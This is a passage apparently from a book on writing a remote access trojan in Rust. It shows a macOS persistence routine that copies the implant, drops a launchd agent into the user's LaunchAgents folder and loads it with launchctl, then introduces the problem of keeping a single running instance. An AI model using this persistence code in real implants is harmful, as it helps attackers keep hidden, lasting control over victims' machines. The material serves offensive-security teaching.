 Some(home_dir) => home_dir,
        None => return Err(Error::Internal("Error getting home
         ↪  directory.".to_string())),
    };
    launchd_file
        .push("Library")
        .push("LaunchAgents")
        .push(LAUNCHD_FILE);

    fs::write(&launchd_file, launchd_file_content)?;

    Command::new("launchctl")
        .arg("load")
        .arg(launchd_file.display().to_string())
        .output()?;

    Ok(())
}

pub fn install() -> Result<(), crate::Error> {
    let executable_path = super::copy_executable()?;

    println!("trying launchd persistence");
    if let Ok(_) = install_launchd(&executable_path) {
        println!("success");
        return Ok(());
    }
    println!("failed");

    // other installation techniques

    Ok(())
}

12.11 Single instance
The problem with persistence is that depending on the technique used, multiple instances of
our RAT may be launched in parallel.
347